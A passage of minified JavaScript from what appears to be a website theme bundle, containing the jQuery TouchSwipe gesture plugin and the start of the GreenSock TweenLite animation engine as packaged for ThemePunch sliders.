i2=this;i2.options.autoplay&&(document[i2.hidden]?i2.interrupted=!0:i2.interrupted=!1)},i.fn.slick=function(){var i2,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i2=0;i2<r;i2++)if(typeof s=="object"||s===void 0?o[i2].slick=new e(o[i2],s):t=o[i2].slick[s].apply(o[i2].slick,n),t!==void 0)return t;return o}}),function(t){typeof define=="function"&&define.amd&&define.amd.jQuery?define(["jquery"],t):t(jQuery)}(function(t){var e="left",i="right",n="up",r="down",s="in",a="out",o="none",l="auto",h="swipe",u="pinch",p="tap",c="doubletap",f="longtap",d="horizontal",_="vertical",m="all",g=10,v="start",y="move",x="end",w="cancel",T="ontouchstart"in window,b=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,P=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,S="TouchSwipe";t.fn.swipe=function(O){var k=t(this),C=k.data(S);if(C&&typeof O=="string"){if(C[O])return C[O].apply(this,Array.prototype.slice.call(arguments,1));t.error("Method "+O+" does not exist on jQuery.swipe")}else if(!(C||typeof O!="object"&&O))return function(O2){return!O2||O2.allowPageScroll!==void 0||O2.swipe===void 0&&O2.swipeStatus===void 0||(O2.allowPageScroll=o),O2.click!==void 0&&O2.tap===void 0&&(O2.tap=O2.click),O2||(O2={}),O2=t.extend({},t.fn.swipe.defaults,O2),this.each(function(){var k2=t(this),C2=k2.data(S);C2||(C2=new function(O3,k3){var C3=T||P||!k3.fallbackToMouseEvents,A=C3?P?b?"MSPointerDown":"pointerdown":"touchstart":"mousedown",R=C3?P?b?"MSPointerMove":"pointermove":"touchmove":"mousemove",M=C3?P?b?"MSPointerUp":"pointerup":"touchend":"mouseup",E=C3?null:"mouseleave",L=P?b?"MSPointerCancel":"pointercancel":"touchcancel",D=0,I=null,X=0,N=0,z=0,F=1,Y=0,j=0,B=null,G=t(O3),U="start",V=0,W=null,H=0,Q=0,q=0,Z=0,$2=0,K=null,J=null;try{G.bind(A,tt),G.bind(L,nt)}catch{t.error("events not supported "+A+","+L+" on jQuery.swipe")}function tt(s2){if(G.data(S+"_intouch")!==!0&&!(t(s2.target).closest(k3.excludedElements,G).length>0)){var a2,o2,l2=s2.originalEvent?s2.originalEvent:s2,h2=T?l2.touches[0]:l2;return U=v,T?V=l2.touches.length:s2.preventDefault(),D=0,I=null,j=null,X=0,N=0,z=0,F=1,Y=0,W=function(){for(var t2=[],e2=0;e2<=5;e2++)t2.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return t2}(),(o2={})[e]=kt(e),o2[i]=kt(i),o2[n]=kt(n),o2[r]=kt(r),B=o2,wt(),!T||V===k3.fingers||k3.fingers===m||ft()?(Pt(0,h2),H=Rt(),V==2&&(Pt(1,l2.touches[1]),N=z=At(W[0].start,W[1].start)),(k3.swipeStatus||k3.pinchStatus)&&(a2=ot(l2,U))):a2=!1,a2===!1?(ot(l2,U=w),a2):(k3.hold&&(J=setTimeout(t.proxy(function(){G.trigger("hold",[l2.target]),k3.hold&&(a2=k3.hold.call(G,l2,l2.target))},this),k3.longTapThreshold)),bt(!0),null)}}function et(h2){var u2,p2,c2,f2,g2,v2,b2=h2.originalEvent?h2.originalEvent:h2;if(U!==x&&U!==w&&!Tt()){var P2,S2,O4,C4,A2,R2,M2,E2,L2,G2,H2,q2,Z2=T?b2.touches[0]:b2,$3=St(Z2);if(Q=Rt(),T&&(V=b2.touches.length),k3.hold&&clearTimeout(J),U=y,V==2&&(N==0?(Pt(1,b2.touches[1]),N=z=At(W[0].start,W[1].start)):(St(b2.touches[1]),z=At(W[0].end,W[1].end),W[0].end,W[1].end,j=F<1?a:s),F=(z/N*1).toFixed(2),Y=Math.abs(N-z)),V===k3.fingers||k3.fingers===m||!T||ft()){if(G2=$3.start,H2=$3.end,p2=H2,c2=(u2=G2).x-p2.x,f2=p2.y-u2.y,g2=Math.atan2(f2,c2),(v2=Math.round(180*g2/Math.PI))<0&&(v2=360-Math.abs(v2)),function(t2,s2){if(k3.allowPageScroll===o||ft())t2.preventDefault();else{var a2=k3.allowPageScroll===l;switch(s2){case e:(k3.swipeLeft&&a2||!a2&&k3.allowPageScroll!=d)&&t2.preventDefault();break;case i:(k3.swipeRight&&a2||!a2&&k3.allowPageScroll!=d)&&t2.preventDefault();break;case n:(k3.swipeUp&&a2||!a2&&k3.allowPageScroll!=_)&&t2.preventDefault();break;case r:(k3.swipeDown&&a2||!a2&&k3.allowPageScroll!=_)&&t2.preventDefault()}}}(h2,I=(q2=v2)<=45&&q2>=0||q2<=360&&q2>=315?e:q2>=135&&q2<=225?i:q2>45&&q2<135?r:n),E2=$3.start,L2=$3.end,D=Math.round(Math.sqrt(Math.pow(L2.x-E2.x,2)+Math.pow(L2.y-E2.y,2))),X=Ct(),R2=I,M2=D,M2=Math.max(M2,Ot(R2)),B[R2].distance=M2,(k3.swipeStatus||k3.pinchStatus)&&(P2=ot(b2,U)),!k3.triggerOnTouchEnd||k3.triggerOnTouchLeave){var K2=!0;if(k3.triggerOnTouchLeave){var tt2={left:(A2=(C4=t(C4=this)).offset()).left,right:A2.left+C4.outerWidth(),top:A2.top,bottom:A2.top+C4.outerHeight()};S2=$3.end,O4=tt2,K2=S2.x>O4.left&&S2.x<O4.right&&S2.y>O4.top&&S2.y<O4.bottom}!k3.triggerOnTouchEnd&&K2?U=at(y):k3.triggerOnTouchLeave&&!K2&&(U=at(x)),U!=w&&U!=x||ot(b2,U)}}else ot(b2,U=w);P2===!1&&ot(b2,U=w)}}function it(t2){var e2=t2.originalEvent;return T&&e2.touches.length>0?(q=Rt(),Z=event.touches.length+1,!0):(Tt()&&(V=Z),Q=Rt(),X=Ct(),ut()||!ht()?ot(e2,U=w):k3.triggerOnTouchEnd||k3.triggerOnTouchEnd==0&&U===y?(t2.preventDefault(),ot(e2,U=x)):!k3.triggerOnTouchEnd&&vt()?lt(e2,U=x,p):U===y&&ot(e2,U=w),bt(!1),null)}function nt(){V=0,Q=0,H=0,N=0,z=0,F=1,wt(),bt(!1)}function rt(t2){var e2=t2.originalEvent;k3.triggerOnTouchLeave&&(U=at(x),ot(e2,U))}function st(){G.unbind(A,tt),G.unbind(L,nt),G.unbind(R,et),G.unbind(M,it),E&&G.unbind(E,rt),bt(!1)}function at(t2){var e2=t2,i2=pt(),n2=ht(),r2=ut();return!i2||r2?e2=w:!n2||t2!=y||k3.triggerOnTouchEnd&&!k3.triggerOnTouchLeave?!n2&&t2==x&&k3.triggerOnTouchLeave&&(e2=w):e2=x,e2}function ot(t2,e2){var i2=void 0;return dt()&&_t()||_t()?i2=lt(t2,e2,h):(ct()&&ft()||ft())&&i2!==!1&&(i2=lt(t2,e2,u)),xt()&&yt()&&i2!==!1?i2=lt(t2,e2,c):X>k3.longTapThreshold&&D<g&&k3.longTap&&i2!==!1?i2=lt(t2,e2,f):V!==1&&T||!(isNaN(D)||D<k3.threshold)||!vt()||i2===!1||(i2=lt(t2,e2,p)),e2===w&&nt(),e2===x&&(T?t2.touches.length==0&&nt():nt()),i2}function lt(o2,l2,d2){var _2=void 0;if(d2==h){if(G.trigger("swipeStatus",[l2,I||null,D||0,X||0,V,W]),k3.swipeStatus&&(_2=k3.swipeStatus.call(G,o2,l2,I||null,D||0,X||0,V,W))===!1)return!1;if(l2==x&&dt()){if(G.trigger("swipe",[I,D,X,V,W]),k3.swipe&&(_2=k3.swipe.call(G,o2,I,D,X,V,W))===!1)return!1;switch(I){case e:G.trigger("swipeLeft",[I,D,X,V,W]),k3.swipeLeft&&(_2=k3.swipeLeft.call(G,o2,I,D,X,V,W));break;case i:G.trigger("swipeRight",[I,D,X,V,W]),k3.swipeRight&&(_2=k3.swipeRight.call(G,o2,I,D,X,V,W));break;case n:G.trigger("swipeUp",[I,D,X,V,W]),k3.swipeUp&&(_2=k3.swipeUp.call(G,o2,I,D,X,V,W));break;case r:G.trigger("swipeDown",[I,D,X,V,W]),k3.swipeDown&&(_2=k3.swipeDown.call(G,o2,I,D,X,V,W))}}}if(d2==u){if(G.trigger("pinchStatus",[l2,j||null,Y||0,X||0,V,F,W]),k3.pinchStatus&&(_2=k3.pinchStatus.call(G,o2,l2,j||null,Y||0,X||0,V,F,W))===!1)return!1;if(l2==x&&ct())switch(j){case s:G.trigger("pinchIn",[j||null,Y||0,X||0,V,F,W]),k3.pinchIn&&(_2=k3.pinchIn.call(G,o2,j||null,Y||0,X||0,V,F,W));break;case a:G.trigger("pinchOut",[j||null,Y||0,X||0,V,F,W]),k3.pinchOut&&(_2=k3.pinchOut.call(G,o2,j||null,Y||0,X||0,V,F,W))}}return d2==p?l2!==w&&l2!==x||(clearTimeout(K),clearTimeout(J),yt()&&!xt()?($2=Rt(),K=setTimeout(t.proxy(function(){$2=null,G.trigger("tap",[o2.target]),k3.tap&&(_2=k3.tap.call(G,o2,o2.target))},this),k3.doubleTapThreshold)):($2=null,G.trigger("tap",[o2.target]),k3.tap&&(_2=k3.tap.call(G,o2,o2.target)))):d2==c?l2!==w&&l2!==x||(clearTimeout(K),$2=null,G.trigger("doubletap",[o2.target]),k3.doubleTap&&(_2=k3.doubleTap.call(G,o2,o2.target))):d2==f&&(l2!==w&&l2!==x||(clearTimeout(K),$2=null,G.trigger("longtap",[o2.target]),k3.longTap&&(_2=k3.longTap.call(G,o2,o2.target)))),_2}function ht(){var t2=!0;return k3.threshold!==null&&(t2=D>=k3.threshold),t2}function ut(){var t2=!1;return k3.cancelThreshold!==null&&I!==null&&(t2=Ot(I)-D>=k3.cancelThreshold),t2}function pt(){return!(k3.maxTimeThreshold&&X>=k3.maxTimeThreshold)}function ct(){var t2=mt(),e2=gt(),i2=k3.pinchThreshold===null||Y>=k3.pinchThreshold;return t2&&e2&&i2}function ft(){return!!(k3.pinchStatus||k3.pinchIn||k3.pinchOut)}function dt(){var t2=pt(),e2=ht(),i2=mt(),n2=gt(),r2=ut(),s2=!r2&&n2&&i2&&e2&&t2;return s2}function _t(){return!!(k3.swipe||k3.swipeStatus||k3.swipeLeft||k3.swipeRight||k3.swipeUp||k3.swipeDown)}function mt(){return V===k3.fingers||k3.fingers===m||!T}function gt(){return W[0].end.x!==0}function vt(){return!!k3.tap}function yt(){return!!k3.doubleTap}function xt(){if($2==null)return!1;var t2=Rt();return yt()&&t2-$2<=k3.doubleTapThreshold}function wt(){q=0,Z=0}function Tt(){var t2=!1;if(q){var e2=Rt()-q;e2<=k3.fingerReleaseThreshold&&(t2=!0)}return t2}function bt(t2){t2===!0?(G.bind(R,et),G.bind(M,it),E&&G.bind(E,rt)):(G.unbind(R,et,!1),G.unbind(M,it,!1),E&&G.unbind(E,rt,!1)),G.data(S+"_intouch",t2===!0)}function Pt(t2,e2){var i2=e2.identifier!==void 0?e2.identifier:0;return W[t2].identifier=i2,W[t2].start.x=W[t2].end.x=e2.pageX||e2.clientX,W[t2].start.y=W[t2].end.y=e2.pageY||e2.clientY,W[t2]}function St(t2){var e2=t2.identifier!==void 0?t2.identifier:0,i2=function(t3){for(var e3=0;e3<W.length;e3++)if(W[e3].identifier==t3)return W[e3]}(e2);return i2.end.x=t2.pageX||t2.clientX,i2.end.y=t2.pageY||t2.clientY,i2}function Ot(t2){if(B[t2])return B[t2].distance}function kt(t2){return{direction:t2,distance:0}}function Ct(){return Q-H}function At(t2,e2){var i2=Math.abs(t2.x-e2.x),n2=Math.abs(t2.y-e2.y);return Math.round(Math.sqrt(i2*i2+n2*n2))}function Rt(){var t2=new Date;return t2.getTime()}this.enable=function(){return G.bind(A,tt),G.bind(L,nt),G},this.disable=function(){return st(),G},this.destroy=function(){return st(),G.data(S,null),G},this.option=function(e2,i2){if(k3[e2]!==void 0){if(i2===void 0)return k3[e2];k3[e2]=i2}else t.error("Option "+e2+" does not exist on jQuery.swipe.options");return null}}(this,O2),k2.data(S,C2))})}.apply(this,arguments);return k},t.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"},t.fn.swipe.phases={PHASE_START:v,PHASE_MOVE:y,PHASE_END:x,PHASE_CANCEL:w},t.fn.swipe.directions={LEFT:e,RIGHT:i,UP:n,DOWN:r,IN:s,OUT:a},t.fn.swipe.pageScroll={NONE:o,HORIZONTAL:d,VERTICAL:_,AUTO:l},t.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:m}}),console===void 0){var console={};console.log=console.error=console.info=console.debug=console.warn=console.trace=console.dir=console.dirxml=console.group=console.groupEnd=console.time=console.timeEnd=console.assert=console.profile=console.groupCollapsed=function(){}}if(window.tplogs==1)try{console.groupCollapsed("ThemePunch GreenSocks Logs")}catch{}var oldgs=window.GreenSockGlobals;oldgs_queue=window._gsQueue;var _gsScope,punchgs=window.GreenSockGlobals={};if(window.tplogs==1)try{console.info("Build GreenSock SandBox for ThemePunch Plugins"),console.info("GreenSock TweenLite Engine Initalised by ThemePunch Plugin")}catch{}(function(t,e){"use strict";var i,n,r=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!r.TweenLite){var s,a,o,l,h,u=function(t2){var e2,i2=t2.split("."),n2=r;for(e2=0;i2.length>e2;e2++)n2[i2[e2]]=n2=n2[i2[e2]]||{};return n2},p=u("com.greensock"),c=1e-10,f=function(t2){var e2,i2=[],n2=t2.length;for(e2=0;e2!==n2;i2.push(t2[e2++]));return i2},d=function(){},_=(i=Object.prototype.toString,n=i.call([]),function(t2){return t2!=null&&(t2 instanceof Array||typeof t2=="object"&&!!t2.push&&i.call(t2)===n)}),m={},g=function(e2,i2,n2,s2){this.sc=m[e2]?m[e2].sc:[],m[e2]=this,this.gsClass=null,this.func=n2;var a2=[];this.check=function(o2){for(var l2,h2,p2,c2,f2=i2.length,d2=f2;--f2>-1;)(l2=m[i2[f2]]||new g(i2[f2],[])).gsClass?(a2[f2]=l2.gsClass,d2--):o2&&l2.sc.push(this);if(d2===0&&n2)for(p2=(h2=("com.greensock."+e2).split(".")).pop(),c2=u(h2.join("."))[p2]=this.gsClass=n2.apply(n2,a2),s2&&(r[p2]=c2,typeof define=="function"&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e2.split(".").pop(),[],function(){return c2}):e2==="TweenLite"&&typeof module<"u"&&module.exports&&(module.exports=c2)),f2=0;this.sc.length>f2;f2++)this.sc[f2].check()},this.check(!0)},v=t._gsDefine=function(t2,e2,i2,n2){return new g(t2,e2,i2,n2)},y=p._class=function(t2,e2,i2){return e2=e2||function(){},v(t2,[],function(){return e2},i2),e2};v.globals=r;var x=[0,0,1,1],w=[],T=y("easing.Ease",function(t2,e2,i2,n2){this._func=t2,this._type=i2||0,this._power=n2||0,this._params=e2?x.concat(e2):x},!0),b=T.map={},P=T.register=function(t2,e2,i2,n2){for(var r2,s2,a2,o2,l2=e2.split(","),h2=l2.length,u2=(i2||"easeIn,easeOut,easeInOut").split(",");--h2>-1;)for(s2=l2[h2],r2=n2?y("easing."+s2,null,!0):p.easing[s2]||{},a2=u2.length;--a2>-1;)o2=u2[a2],b[s2+"."+o2]=b[o2+s2]=r2[o2]=t2.getRatio?t2:t2[o2]||new t2};for((o=T.prototype)._calcEnd=!1,o.getRatio=function(t2){if(this._func)return this._params[0]=t2,this._func.apply(null,this._params);var e2=this._type,i2=this._power,n2=e2===1?1-t2:e2===2?t2:.5>t2?2*t2:2*(1-t2);return i2===1?n2*=n2:i2===2?n2*=n2*n2:i2===3?n2*=n2*n2*n2:i2===4&&(n2*=n2*n2*n2*n2),e2===1?1-n2:e2===2?n2:.5>t2?n2/2:1-n2/2},a=(s=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--a>-1;)o=s[a]+",Power"+a,P(new T(null,null,1,a),o,"easeOut",!0),P(new T(null,null,2,a),o,"easeIn"+(a===0?",easeNone":"")),P(new T(null,null,3,a),o,"easeInOut");b.linear=p.easing.Linear.easeIn,b.swing=p.easing.Quad.easeInOut;var S=y("events.EventDispatcher",function(t2){this._listeners={},this._eventTarget=t2||this});(o=S.prototype).addEventListener=function(t2,e2,i2,n2,r2){r2=r2||0;var s2,a2,o2=this._listeners[t2],u2=0;for(o2==null&&(this._listeners[t2]=o2=[]),a2=o2.length;--a2>-1;)(s2=o2[a2]).c===e2&&s2.s===i2?o2.splice(a2,1):u2===0&&r2>s2.pr&&(u2=a2+1);o2.splice(u2,0,{c:e2,s:i2,up:n2,pr:r2}),this!==l||h||l.wake()},o.removeEventListener=function(t2,e2){var i2,n2=this._listeners[t2];if(n2){for(i2=n2.length;--i2>-1;)if(n2[i2].c===e2)return void n2.splice(i2,1)}},o.dispatchEvent=function(t2){var e2,i2,n2,r2=this._listeners[t2];if(r2)for(e2=r2.length,i2=this._eventTarget;--e2>-1;)(n2=r2[e2])&&(n2.up?n2.c.call(n2.s||i2,{type:t2,target:i2}):n2.c.call(n2.s||i2))};var O=t.requestAnimationFrame,k=t.cancelAnimationFrame,C=Date.now||function(){return new Date().getTime()},A=C();for(a=(s=["ms","moz","webkit","o"]).length;--a>-1&&!O;)O=t[s[a]+"RequestAnimationFrame"],k=t[s[a]+"CancelAnimationFrame"]||t[s[a]+"CancelRequestAnimationFrame"];y("Ticker",function(t2,e2){var i2,n2,r2,s2,a2,o2=this,u2=C(),p2=e2!==!1&&O,c2=500,f2=33,_2=function(t3){var e3,l2,h2=C()-A;h2>c2&&(u2+=h2-f2),A+=h2,o2.time=(A-u2)/1e3,e3=o2.time-a2,(!i2||e3>0||t3===!0)&&(o2.frame++,a2+=e3+(e3>=s2?.004:s2-e3),l2=!0),t3!==!0&&(r2=n2(_2)),l2&&o2.dispatchEvent("tick")};S.call(o2),o2.time=o2.frame=0,o2.tick=function(){_2(!0)},o2.lagSmoothing=function(t3,e3){c2=t3||1e10,f2=Math.min(e3,c2,0)},o2.sleep=function(){r2!=null&&(p2&&k?k(r2):clearTimeout(r2),n2=d,r2=null,o2===l&&(h=!1))},o2.wake=function(){r2!==null?o2.sleep():o2.frame>10&&(A=C()-c2+5),n2=i2===0?d:p2&&O?O:function(t3){return setTimeout(t3,0|1e3*(a2-o2.time)+1)},o2===l&&(h=!0),_2(2)},o2.fps=function(t3){return arguments.length?(s2=1/((i2=t3)||60),a2=this.time+s2,void o2.wake()):i2},o2.useRAF=function(t3){return arguments.length?(o2.sleep(),p2=t3,void o2.fps(i2)):p2},o2.fps(t2),setTimeout(function(){p2&&(!r2||5>o2.frame)&&o2.useRAF(!1)},1500)}),(o=p.Ticker.prototype=new p.events.EventDispatcher).constructor=p.Ticker;var R=y("core.Animation",function(t2,e2){if(this.vars=e2=e2||{},this._duration=this._totalDuration=t2||0,this._delay=Number(e2.delay)||0,this._timeScale=1,this._active=e2.immediateRender===!0,this.data=e2.data,this._reversed=e2.reversed===!0,U){h||l.wake();var i2=this.vars.useFrames?G:U;i2.add(this,i2._time),this.vars.paused&&this.paused(!0)}});l=R.ticker=new p.Ticker,(o=R.prototype)._dirty=o._gc=o._initted=o._paused=!1,o._totalTime=o._time=0,o._rawPrevTime=-1,o._next=o._last=o._onUpdate=o._timeline=o.timeline=null,o._paused=!1;var M=function(){h&&C()-A>2e3&&l.wake(),setTimeout(M,2e3)};M(),o.play=function(t2,e2){return t2!=null&&this.seek(t2,e2),this.reversed(!1).paused(!1)},o.pause=function(t2,e2){return t2!=null&&this.seek(t2,e2),this.paused(!0)},o.resume=function(t2,e2){return t2!=null&&this.seek(t2,e2),this.paused(!1)},o.seek=function(t2,e2){return this.totalTime(Number(t2),e2!==!1)},o.restart=function(t2,e2){return this.reversed(!1).paused(!1).totalTime(t2?-this._delay:0,e2!==!1,!0)},o.reverse=function(t2,e2){return t2!=null&&this.seek(t2||this.totalDuration(),e2),this.reversed(!0).paused(!1)},o.render=function(){},o.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},o.isActive=function(){var t2,e2=this._timeline,i2=this._startTime;return!e2||!this._gc&&!this._paused&&e2.isActive()&&(t2=e2.rawTime())>=i2&&i2+this.totalDuration()/this._timeScale>t2},o._enabled=function(t2,e2){return h||l.wake(),this._gc=!t2,this._active=this.isActive(),e2!==!0&&(t2&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t2&&this.timeline&&this._timeline._remove(this,!0)),!1},o._kill=function(){return this._enabled(!1,!1)},o.kill=function(t2,e2){return this._kill(t2,e2),this},o._uncache=function(t2){for(var e2=t2?this:this.timeline;e2;)e2._dirty=!0,e2=e2.timeline;return this},o._swapSelfInParams=function(t2){for(var e2=t2.length,i2=t2.concat();--e2>-1;)t2[e2]==="{self}"&&(i2[e2]=this);return i2},o.eventCallback=function(t2,e2,i2,n2){if((t2||"").substr(0,2)==="on"){var r2=this.vars;if(arguments.length===1)return r2[t2];e2==null?delete r2[t2]:(r2[t2]=e2,r2[t2+"Params"]=_(i2)&&i2.join("").indexOf("{self}")!==-1?this._swapSelfInParams(i2):i2,r2[t2+"Scope"]=n2),t2==="onUpdate"&&(this._onUpdate=e2)}return this},o.delay=function(t2){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t2-this._delay),this._delay=t2,this):this._delay},o.duration=function(t2){return arguments.length?(this._duration=this._totalDuration=t2,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&t2!==0&&this.totalTime(this._totalTime*(t2/this._duration),!0),this):(this._dirty=!1,this._duration)},o.totalDuration=function(t2){return this._dirty=!1,arguments.length?this.duration(t2):this._totalDuration},o.time=function(t2,e2){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t2>this._duration?this._duration:t2,e2)):this._time},o.totalTime=function(t2,e2,i2){if(h||l.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t2&&!i2&&(t2+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n2=this._totalDuration,r2=this._timeline;if(t2>n2&&!i2&&(t2=n2),this._startTime=(this._paused?this._pauseTime:r2._time)-(this._reversed?n2-t2:t2)/this._timeScale,r2._dirty||this._uncache(!1),r2._timeline)for(;r2._timeline;)r2._timeline._time!==(r2._startTime+r2._totalTime)/r2._timeScale&&r2.totalTime(r2._totalTime,!0),r2=r2._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t2||this._duration===0)&&(this.render(t2,e2,!1),I.length&&V())}return this},o.progress=o.totalProgress=function(t2,e2){return arguments.length?this.totalTime(this.duration()*t2,e2):this._time/this.duration()},o.startTime=function(t2){return arguments.length?(t2!==this._startTime&&(this._startTime=t2,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t2-this._delay)),this):this._startTime},o.endTime=function(t2){return this._startTime+(t2!=0?this.totalDuration():this.duration())/this._timeScale},o.timeScale=function(t2){if(!arguments.length)return this._timeScale;if(t2=t2||c,this._timeline&&this._timeline.smoothChildTiming){var e2=this._pauseTime,i2=e2||e2===0?e2:this._timeline.totalTime();this._startTime=i2-(i2-this._startTime)*this._timeScale/t2}return this._timeScale=t2,this._uncache(!1)},o.reversed=function(t2){return arguments.length?(t2!=this._reversed&&(this._reversed=t2,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},o.paused=function(t2){if(!arguments.length)return this._paused;if(t2!=this._paused&&this._timeline){h||t2||l.wake();var e2=this._timeline,i2=e2.rawTime(),n2=i2-this._pauseTime;!t2&&e2.smoothChildTiming&&(this._startTime+=n2,this._uncache(!1)),this._pauseTime=t2?i2:null,this._paused=t2,this._active=this.isActive(),!t2&&n2!==0&&this._initted&&this.duration()&&this.render(e2.smoothChildTiming?this._totalTime:(i2-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t2&&this._enabled(!0,!1),this};var E=y("core.SimpleTimeline",function(t2){R.call(this,0,t2),this.autoRemoveChildren=this.smoothChildTiming=!0});(o=E.prototype=new R).constructor=E,o.kill()._gc=!1,o._first=o._last=o._recent=null,o._sortChildren=!1,o.add=o.insert=function(t2,e2){var i2,n2;if(t2._startTime=Number(e2||0)+t2._delay,t2._paused&&this!==t2._timeline&&(t2._pauseTime=t2._startTime+(this.rawTime()-t2._startTime)/t2._timeScale),t2.timeline&&t2.timeline._remove(t2,!0),t2.timeline=t2._timeline=this,t2._gc&&t2._enabled(!0,!0),i2=this._last,this._sortChildren)for(n2=t2._startTime;i2&&i2._startTime>n2;)i2=i2._prev;return i2?(t2._next=i2._next,i2._next=t2):(t2._next=this._first,this._first=t2),t2._next?t2._next._prev=t2:this._last=t2,t2._prev=i2,this._recent=t2,this._timeline&&this._uncache(!0),this},o._remove=function(t2,e2){return t2.timeline===this&&(e2||t2._enabled(!1,!0),t2._prev?t2._prev._next=t2._next:this._first===t2&&(this._first=t2._next),t2._next?t2._next._prev=t2._prev:this._last===t2&&(this._last=t2._prev),t2._next=t2._prev=t2.timeline=null,t2===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},o.render=function(t2,e2,i2){var n2,r2=this._first;for(this._totalTime=this._time=this._rawPrevTime=t2;r2;)n2=r2._next,(r2._active||t2>=r2._startTime&&!r2._paused)&&(r2._reversed?r2.render((r2._dirty?r2.totalDuration():r2._totalDuration)-(t2-r2._startTime)*r2._timeScale,e2,i2):r2.render((t2-r2._startTime)*r2._timeScale,e2,i2)),r2=n2},o.rawTime=function(){return h||l.wake(),this._totalTime};var L=y("TweenLite",function(e2,i2,n2){if(R.call(this,i2,n2),this.render=L.prototype.render,e2==null)throw"Cannot tween a null target.";this.target=e2=typeof e2!="string"?e2:L.selector(e2)||e2;var r2,s2,a2,o2=e2.jquery||e2.length&&e2!==t&&e2[0]&&(e2[0]===t||e2[0].nodeType&&e2[0].style&&!e2.nodeType),l2=this.vars.overwrite;if(this._overwrite=l2=l2==null?B[L.defaultOverwrite]:typeof l2=="number"?l2>>0:B[l2],(o2||e2 instanceof Array||e2.push&&_(e2))&&typeof e2[0]!="number")for(this._targets=a2=f(e2),this._propLookup=[],this._siblings=[],r2=0;a2.length>r2;r2++)(s2=a2[r2])?typeof s2!="string"?s2.length&&s2!==t&&s2[0]&&(s2[0]===t||s2[0].nodeType&&s2[0].style&&!s2.nodeType)?(a2.splice(r2--,1),this._targets=a2=a2.concat(f(s2))):(this._siblings[r2]=W(s2,this,!1),l2===1&&this._siblings[r2].length>1&&Q(s2,this,null,1,this._siblings[r2])):typeof(s2=a2[r2--]=L.selector(s2))=="string"&&a2.splice(r2+1,1):a2.splice(r2--,1);else this._propLookup={},this._siblings=W(e2,this,!1),l2===1&&this._siblings.length>1&&Q(e2,this,null,1,this._siblings);(this.vars.immediateRender||i2===0&&this._delay===0&&this.vars.immediateRender!==!1)&&(this._time=-c,this.render(-this._delay))},!0),D=function(e2){return e2&&e2.length&&e2!==t&&e2[0]&&(e2[0]===t||e2[0].nodeType&&e2[0].style&&!e2.nodeType)};(o=L.prototype=new R).constructor=L,o.kill()._gc=!1,o.ratio=0,o._firstPT=o._targets=o._overwrittenProps=o._startAt=null,o._notifyPluginsOfEnabled=o._lazy=!1,L.version="1.14.2",L.defaultEase=o._ease=new T(null,null,1,1),L.defaultOverwrite="auto",L.ticker=l,L.autoSleep=!0,L.lagSmoothing=function(t2,e2){l.lagSmoothing(t2,e2)},L.selector=t.$||t.jQuery||function(e2){var i2=t.$||t.jQuery;return i2?(L.selector=i2,i2(e2)):typeof document>"u"?e2:document.querySelectorAll?document.querySelectorAll(e2):document.getElementById(e2.charAt(0)==="#"?e2.substr(1):e2)};var I=[],X={},N=L._internals={isArray:_,isSelector:D,lazyTweens:I},z=L._plugins={},F=N.tweenLookup={},Y=0,j=N.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1},B={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},G=R._rootFramesTimeline=new E,U=R._rootTimeline=new E,V=N.lazyRender=function(){var t2,e2=I.length;for(X={};--e2>-1;)(t2=I[e2])&&t2._lazy!==!1&&(t2.render(t2._lazy[0],t2._lazy[1],!0),t2._lazy=!1);I.length=0};U._startTime=l.time,G._startTime=l.frame,U._active=G._active=!0,setTimeout(V,1),R._updateRoot=L.render=function(){var t2,e2,i2;if(I.length&&V(),U.render((l.time-U._startTime)*U._timeScale,!1,!1),G.render((l.frame-G._startTime)*G._timeScale,!1,!1),I.length&&V(),!(l.frame%120)){for(i2 in F){for(t2=(e2=F[i2].tweens).length;--t2>-1;)e2[t2]._gc&&e2.splice(t2,1);e2.length===0&&delete F[i2]}if((!(i2=U._first)||i2._paused)&&L.autoSleep&&!G._first&&l._listeners.tick.length===1){for(;i2&&i2._paused;)i2=i2._next;i2||l.sleep()}}},l.addEventListener("tick",R._updateRoot);var W=function(t2,e2,i2){var 